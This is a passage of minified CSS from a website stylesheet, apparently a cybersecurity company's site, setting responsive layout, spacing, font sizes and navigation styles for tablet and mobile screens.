auto;margin-left:auto;margin-right:auto;display:block;position:static}.heading-lockup-6{padding-bottom:0}.heading-lockup-6:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-6:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.padding-global-38.the-100{padding-left:1rem;padding-right:1rem}.container-large-31.is-full-height{padding:1rem}.padding-section-medium-18{padding-top:4rem;padding-bottom:4rem}.padding-section-medium-18.none{padding-bottom:4rem}.hero-section-7{padding:0}.service-hero-inner-4{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-4:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-4{height:auto;padding-top:3rem;padding-bottom:3rem}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-17,.grid-2x1-17.is-web-risk,.grid-2x1-17.is-web-risk,.grid-3x1-8{grid-template-columns:1fr}.team_card-2{height:30rem}.team_card-2.more-narrow{width:auto;height:30rem}.team_card-2.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.team-member-image-2{width:100%;height:100%}.team-card_content-2{padding-left:0}.exec-team_component-2.narrow{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.image-section-wrapper-2,.image-section-wrapper-2.ccs,.image-section-wrapper-2.ccs{width:auto}.innovation-image-wrapper-2{flex-flow:column;margin-top:2rem;margin-bottom:0}.innovation-image-wrapper-2.is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.feature-wrapss-2{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.feature-wrapss-2.is-ccs{width:100%;margin-top:0}.feature-item-2{width:auto;position:static}.text-icons-2{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.ccs-advantage-grid-2{grid-template-columns:1fr}.bold-text-8{margin-top:13px}.slot-24:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-19{padding-top:4rem;padding-bottom:4rem}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-9{grid-template-columns:1fr}.secure-payment-solution-content-2{padding-top:0;padding-bottom:0}.slot-25:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-20{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-4:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-4{grid-template-columns:1fr}.services-why-cards-4:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-18{grid-template-columns:1fr}.grid-2x1-18.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-18.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1-18.is-web-risk{grid-template-columns:1fr}.stretched-image-wrapper-13{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-12{padding-top:0;padding-bottom:0}.stats-content_wrapper-12.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stats-image-12{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stretched-image-wrapper-14{height:auto}.grid-2x1-19{grid-template-columns:1fr}.grid-2x1-19.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.web-risk-image-2-2{border-radius:1rem;width:100%;height:20rem;top:4rem}.resource-form-w-2{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards-2{display:none}.padding-global-41.the-100{padding-left:1rem;padding-right:1rem}.container-large-34.is-full-height{padding:1rem}.padding-section-medium-21{padding-top:4rem;padding-bottom:4rem}.image-wraper-4.media._2{width:100%}.hero-section-8{padding:0}.service-hero-inner-5{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-5:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-5{height:auto;padding-top:3rem;padding-bottom:3rem}.slot-26{padding-bottom:0}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}._2-faq_accordion_header-3{width:100%}.text-align-center-5.fade-up-19.centre{z-index:5;z-index:5;z-index:5;position:relative}.grid-3x1-10{grid-template-columns:1fr}.people_component-2{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}.map_component-2{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.section_the-solution-2{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.patent-lottie-wrapper-2{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.patent-lottie-2{height:100%;margin-top:-10%}.scroll-container-2{max-width:90vw}.lottie-block-2{margin-top:-3rem}.ai-grid-wrapper-2{grid-template-columns:1fr}.padding-section-medium-22{padding-top:4rem;padding-bottom:4rem}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-20{grid-template-columns:1fr}.grid-2x1-20.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-20.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.stretched-image-wrapper-15{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.margin-xlarge-10{margin:3rem}.globe_component-2{flex-direction:column;align-items:flex-start}.join-team-image-2-2{border-radius:0;top:4rem;right:0%}.join-team-image-1-2{border-radius:0;width:100%;height:100%;top:4rem;right:0%}.employer-content-wrapper-2{padding-top:0;padding-bottom:0}.join-team-image-3-2{border-radius:0;top:3rem;right:0%}.join-team-image-4-2{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.padding-section-medium-23{padding-top:4rem;padding-bottom:4rem}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-21{grid-template-columns:1fr}.grid-2x1-21.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-21.gap-4.is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.grid-2x1-21.gap-4.is-why-asgard{justify-items:start}.stretched-image-wrapper-16{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stretched-image-wrapper-16.is-monitor{width:100%;height:auto}._2-faq_accordion_header-4{width:100%}.stats-content_wrapper-13{padding-top:0;padding-bottom:0}.stats-content_wrapper-13.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.section_white-18.is-asgard-platform{background-size:4rem}.margin-large-3{margin:2.5rem}.margin-medium-7{margin:1.5rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44.the-100{padding-left:1rem;padding-right:1rem}.container-large-37.is-full-height{padding:1rem}.hero-section-9{padding:0}.service-hero-inner-6{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-6:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e),.service-hero-inner-6.centered_-about-6,.service-hero-inner-6.centered_-about-6{margin-bottom:0}.service-hero-section-wrapper-6{height:auto;padding-top:3rem;padding-bottom:3rem}.slot-28,.heading-lockup-7{padding-bottom:0}.heading-lockup-7:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-7:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-29:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.new-navbar-grid{grid-template-columns:1fr}.ut-type-11.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-11.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}.ut-type-11.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-11.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-11.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-11.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-11.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-11.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}._2-col-content-3{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.slot-32:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.ut-type-14.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-14.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}.ut-type-14.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-14.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-14.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-14.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-14.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-14.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){font-size:1.125rem}._2-col-content-6{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.employee-section{grid-template-columns:1fr 1fr}}@media screen and (max-width:767px){.copy-of-viking-cloud---project--search-input{width:25rem}.copy-of-viking-cloud---project--navigation-button-group{display:none}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-left:1.25rem;padding-right:1.25rem}.copy-of-viking-cloud---project--drop-down-toggle{color:var(--copy-of-viking-cloud---project---space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.copy-of-viking-cloud---project--drop-down-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem;overflow:auto}.copy-of-viking-cloud---project--new-navbar_featured-card{grid-template-columns:1fr}.copy-of-viking-cloud---project--ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-size:2.25rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){font-size:1.875rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){font-size:1.5rem}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){font-size:1.25rem}.copy-of-viking-cloud---project--button-wrapper-lm{padding-top:1.5rem}.copy-of-viking-cloud---project--padding-global{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-quote-section{background-position:10px 30px;background-size:4rem}.copy-of-viking-cloud---project--inner-section-padding{padding-top:3rem}.copy-of-viking-cloud---project--hero-content-card.copy-of-viking-cloud---project--2nd-section{align-items:flex-start;height:auto;padding:1rem}.copy-of-viking-cloud---project--cy-section-grid{margin-top:3rem}.copy-of-viking-cloud---project--lm-image-block{z-index:9;height:29.2rem;display:none;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--card-wrapper-block{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--inner-header-txt{max-width:none}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062359_50b98d33e1e20e040a2563f554e7bd38_Card.avif);background-position:0 0;background-size:auto;display:block;overflow:visible}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop:where(.w-variant-c9c86e5e-c20d-61ee-d799-22607d422dea){background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062353_ac085aa7fd521ca8f781fe58381d7a5b_Office%201%201.avif)}.copy-of-viking-cloud---project--second-section-card-block{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;display:flex}.copy-of-viking-cloud---project--abs-image-second-section,.copy-of-viking-cloud---project--compliance-image{display:none}.copy-of-viking-cloud---project--cta-grid{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--the-cta-block-wrapper{padding:1rem}.copy-of-viking-cloud---project--cta-grid-bg{width:100%}.copy-of-viking-cloud---project--stats-block-wrapper{grid-row-gap:2rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--absolute-bg-4-3-image{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--actionslink.copy-of-viking-cloud---project--text-color-white{order:9999}.copy-of-viking-cloud---project--footer-space-vetween-element{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column}.copy-of-viking-cloud---project--link-group.copy-of-viking-cloud---project--text-color-white{flex-flow:column}.copy-of-viking-cloud---project--div-block-27{grid-template-columns:1fr}.copy-of-viking-cloud---project--padding-section-large{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--text-size-large{font-size:1.25rem}.copy-of-viking-cloud---project--main-wrapper{overflow:clip}.copy-of-viking-cloud---project--padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small.copy-of-viking-cloud---project--max-width{max-width:none;margin:0}.copy-of-viking-cloud---project--container-large-auto{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--hero-section{padding:0}.copy-of-viking-cloud---project--stats-list-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--2-col-grid.copy-of-viking-cloud---project--expert-spotlight{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem;flex-flow:column;display:flex}.copy-of-viking-cloud---project--2-col-image.copy-of-viking-cloud---project--expert-spotlight{order:-9999}.copy-of-viking-cloud---project--2-col-content.copy-of-viking-cloud---project--expert-spotlight{order:9999;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--padding-medium{padding:1.25rem}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--padding-section-small{padding-top:2rem;padding-bottom:2rem}.copy-of-viking-cloud---project--grid-2x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-large{justify-content:flex-end}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--callout{margin-right:0;padding-right:2rem}.copy-of-viking-cloud---project--fs_accordion-2_label{max-width:38ch;font-size:1rem}.copy-of-viking-cloud---project--2-faq_accordion_body{padding-right:1rem}.copy-of-viking-cloud---project--2-faq_accordion_header{width:100%;padding-right:0}.copy-of-viking-cloud---project--2-fs_accordion-2_arrow-wrapper.copy-of-viking-cloud---project--is-active-accordion{bottom:0}.copy-of-viking-cloud---project--2-faq_accordion_content{padding-left:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--stats-image{top:2rem}.copy-of-viking-cloud---project--scanning-solutions-image{top:3.125rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:3rem}.copy-of-viking-cloud---project--grid-2x2{grid-template-columns:1fr}.copy-of-viking-cloud---project--managed-scanning-image{top:2rem}.copy-of-viking-cloud---project--grid-2-1{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-large{margin:1.5rem}.copy-of-viking-cloud---project--margin-medium{margin:1.25rem}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--section_risk-services{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.copy-of-viking-cloud---project--grid-4x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--network-security-image{top:2rem}.copy-of-viking-cloud---project--padding-section-medium-3{padding-top:3.125rem;padding-bottom:3.125rem}.copy-of-viking-cloud---project--padding-global-9{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large-2{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--grid-2x1-2{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-xlarge{margin:2rem}.copy-of-viking-cloud---project--grid-3x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--logos_component{grid-column-gap:6rem;grid-row-gap:6rem}.copy-of-viking-cloud---project--logos_component.copy-of-viking-cloud---project--is-5{grid-template-columns:auto auto}.copy-of-viking-cloud---project--trusted-commerce-badge{width:100%;margin-right:-2.5rem}.copy-of-viking-cloud---project--trusted-commerce-badge.copy-of-viking-cloud---project--box-shadow{margin-right:auto}.copy-of-viking-cloud---project--validation-content{height:20rem}.copy-of-viking-cloud---project--section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}.copy-of-viking-cloud---project--padding-section-quote{padding-top:2rem;padding-bottom:2rem}.copy-of-viking-cloud---project--experience-image{top:2rem}.copy-of-viking-cloud---project--compliance-partner-image{top:3.125rem}.copy-of-viking-cloud---project--testimonial-block-wrapper{padding:1rem}.copy-of-viking-cloud---project--testimonial-block-image{order:1}.copy-of-viking-cloud---project--testimonial-details{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 46%}.copy-of-viking-cloud---project--soc-assessments{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.copy-of-viking-cloud---project--new-heading-5{font-size:1.25rem}.copy-of-viking-cloud---project--hide-mobile-landscape{display:none}.copy-of-viking-cloud---project--heading-style-h2{font-size:2rem}.copy-of-viking-cloud---project--section_cta{padding-top:0}.copy-of-viking-cloud---project--cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--height-386{min-height:37.5rem}.copy-of-viking-cloud---project--footer-email-description{font-size:1rem}.copy-of-viking-cloud---project--footer-column-wrapper.copy-of-viking-cloud---project--grid{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow{width:auto}.copy-of-viking-cloud---project--team-card_content{padding-left:0}.copy-of-viking-cloud---project--exec-team_component{grid-template-columns:1fr}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow.copy-of-viking-cloud---project--exec-team-xs.copy-of-viking-cloud---project--new{flex-flow:column;display:flex}.copy-of-viking-cloud---project--feature-wrapss{padding:0 2rem}.copy-of-viking-cloud---project--div-block-5{flex-flow:column}.copy-of-viking-cloud---project--grade-b-text{height:16rem;margin-top:-40px}.copy-of-viking-cloud---project--cta-content-wrapper-text{max-width:none;left:1rem}.copy-of-viking-cloud---project--new-heading-h2,.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient,.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:2.5rem}.copy-of-viking-cloud---project--absolute-bg-background-mobile{display:inline-flex}.copy-of-viking-cloud---project--ccs-header{align-self:center}.copy-of-viking-cloud---project--grid-2x1-3{grid-template-columns:1fr}.copy-of-viking-cloud---project--web-risk-image-2-2{top:3.125rem}.copy-of-viking-cloud---project--resource-form-w{padding:var(--copy-of-viking-cloud---project---s);height:21.5rem}.copy-of-viking-cloud---project--section_lottie.copy-of-viking-cloud---project--center{height:35rem}.copy-of-viking-cloud---project--section_mission{padding-top:6rem}.copy-of-viking-cloud---project--mission_component{padding:.9rem}.copy-of-viking-cloud---project--max-width-xmedium.copy-of-viking-cloud---project--align-center-mobile{text-align:center;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.copy-of-viking-cloud---project--map_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.copy-of-viking-cloud---project--legend-wrapper{text-align:center}.copy-of-viking-cloud---project--patent-lottie-wrapper{margin-bottom:0%}.copy-of-viking-cloud---project--patent-lottie{margin-top:-8%}.copy-of-viking-cloud---project--white-overlay{display:none}.copy-of-viking-cloud---project--ai-srction-wrapper{padding:1rem 1rem 3.75rem}.copy-of-viking-cloud---project--ai-section-hero-wrapper.copy-of-viking-cloud---project--max-width-large{margin-top:0}.copy-of-viking-cloud---project--ai-section-hero-wrapper.copy-of-viking-cloud---project--max-width-large.copy-of-viking-cloud---project--tow{margin-top:2rem}.copy-of-viking-cloud---project--globe_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center}.copy-of-viking-cloud---project--join-team-image-2,.copy-of-viking-cloud---project--join-team-image-1{top:3.125rem}.copy-of-viking-cloud---project--join-team-image-3{top:2rem}.copy-of-viking-cloud---project--join-team-image-4{top:3.125rem}.copy-of-viking-cloud---project--subcategory-hero-content-wrapper{padding:1.5rem}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.5rem}h4{font-size:1.25rem}h5{font-size:1rem}h6{font-size:.875rem}.padding-xlarge{padding:2rem}.margin-xlarge{margin:2rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:4.5rem}.padding-huge{padding:3.5rem}.margin-large{margin:1.5rem}.padding-xxlarge{padding:3rem}.padding-large{padding:1.5rem}.margin-huge{margin:3.5rem}.padding-medium{padding:1.25rem}.margin-xxlarge{margin:3rem}.margin-xhuge{margin:4rem}.margin-medium{margin:1.25rem}.margin-xxhuge{margin:4.5rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.form_checkbox.is-topics{margin-bottom:.5rem;margin-right:.5rem}.hide-mobile-landscape{display:none}.fs-styleguide_heading-large{font-size:3rem}.heading-style-h3{font-size:1.5rem}.heading-style-h1{font-size:2.5rem}.padding-global{padding-left:2rem;padding-right:2rem}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.fs-styleguide_section-header{font-size:.875rem}.fs-styleguide_heading-medium{font-size:2rem}.max-width-full-mobile-landscape{width:100%;max-width:none}.heading-style-h4{font-size:1rem}.text-style-nowrap{white-space:normal}.heading-style-h6{font-size:.75rem}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.text-size-large{font-size:1.25rem}.heading-style-h2{font-size:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow.text-align-center{text-align:left;text-align:left;text-align:left;text-align:left}.fs-styleguide_version,.heading-style-h5{font-size:.875rem}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:10px 30px;background-size:4rem}.container-large.is-full-height._1rem-padding{padding-left:0;padding-right:0}.main-wrapper{overflow:clip}.padding-section-medium{padding-top:3.125rem;padding-bottom:3.125rem}.home_header_component{grid-row-gap:3rem}.navbar_component{min-height:4rem;padding-left:2rem;padding-right:2rem}.menu-top{justify-content:center;align-items:flex-end;padding-left:0;padding-right:0}.menu-top-wrapper{padding-left:2rem;padding-right:2rem}.hotline-button_component{min-width:10.8rem;margin-right:1rem;display:none}.navbar_menu-dropdown.is-banner{width:6.4rem;display:flex}.navbar_dropdown-toggle{color:var(--space-cadet);margin-left:-.75rem;margin-right:-.75rem;padding-left:.75rem;padding-right:2.25rem}.navbar_dropdown-toggle.w--open{background-color:#f9fafb;border-radius:.5rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{margin-left:0}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{background-color:#f9fafb00}.dropdown-icon{right:.75rem}.navbar_dropdown-list.w--open{box-shadow:none;width:100vw;margin-left:-2rem}.navbar_container{align-items:center;padding-left:0;padding-right:0}.navbar_logo-link{max-width:14rem}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;border-bottom-style:none;padding:1rem 2rem 7.5rem}.menu-bottom{align-items:flex-start}.navbar_menu-buttons{z-index:999;flex-direction:row;margin-top:0;position:relative}.navbar_menu-button,.menu-icon1{width:1.5rem;height:1.5rem}.section_cta{padding-top:6rem}.cta_component{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:flex-start;height:auto;padding-bottom:2rem;padding-left:2rem;padding-right:2rem}.cta_component.fade-up.height-386{min-height:37.5rem}.cta-image-wrapper{width:8rem;min-width:8rem;height:8rem;min-height:8rem}.footer-email-description{font-size:1rem}.footer-column-wrapper.grid{grid-template-columns:1fr 1fr}.resources_card_component{padding:1rem}.resources_card_component.is-resources{width:100%;max-width:100%}.collection-list{grid-row-gap:2rem;grid-template-columns:1fr}.resources-cms-list.is-3{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.team_card.more-narrow{width:auto}.fs_modal-1_popup{align-items:flex-start;padding-left:0;padding-right:0}.team_modal-popup_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column-reverse;grid-template-rows:auto auto;justify-content:flex-end;align-items:center;height:100%;display:flex}.fs_modal-1_content{padding:3rem 0}.fs_modal-1_heading{font-size:2rem}.fs_modal-1_close{padding:1rem}.fs_modal-1_close-icon{width:18px;max-width:none;height:18px}.team_modal-popup_component{height:100vh;overflow:auto}.modal_popup-image-wrapper{max-width:none}.fs_modal-1_close-4{padding:1rem}.grid-2x1{grid-template-columns:1fr}.grid-2x1.is-network-security{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.subcategory-hero-content-wrapper{padding:1.5rem}.grid-3x1{grid-template-columns:1fr}.statement-wrapper.is-ch-large{justify-content:flex-end}.fs_accordion-2_label{max-width:38ch;font-size:1rem}.hero-message_wrapper{border-radius:.5rem;flex-direction:column}.hero-message_button{min-width:9.1rem}.hero-message_link{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;width:100%;margin-left:auto;margin-right:auto}.search_wrapper{height:6rem}.search-input{width:25rem}.hero-message_close{top:1.2rem;right:.8rem}.hero-message_content{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center}.blog-preview-heading{font-size:1.25rem}.section_hero.is-resources{background-size:12rem,12rem}.section_capabilities{background-position:101% 100%,5px 0;background-size:6rem,2rem}._2-faq_accordion_body{padding-right:1rem}._2-faq_accordion_header{width:100%;padding-right:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{bottom:0}._2-fs_accordion-2_arrow-wrapper.is-active-accordion.new{position:static}._2-faq_accordion_content,.team-card_content{padding-left:0}.exec-team_component{grid-template-columns:1fr}.topic_component{padding-bottom:.5rem}.navbar5_container{padding-left:2rem;padding-right:2rem;overflow:auto}.navbar5_dropdown-background-layer{margin-left:-2rem}.navbar5_dropdown-link-list{grid-row-gap:.5rem;max-width:none}.navbar5_dropdown-content-left{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-top:1rem}.navbar5_dropdown-content-right{padding:1.5rem}.navbar5_blog-item{grid-template-columns:.6fr 1fr}.small-navbar_dropdown-list.w--open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;padding-left:1rem;left:-2.7rem}.stats-content_wrapper.is-3{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stats-image,.stats-image.is-why-asgard,.stats-image.is-why-asgard{top:2rem}.scanning-solutions-image{top:3.125rem}.resources-cms-image{height:15rem}.case-studies_slider-component{margin-left:-2rem;margin-right:-2rem}.case-studies-slide{max-width:31.5rem;margin-left:2rem}.padding-section-quote{padding-top:2rem;padding-bottom:2rem}.experience-image{top:2rem}.section_risk-management{background-position:100% 46%}.section_risk-services{background-position:101.5% 100%,21px 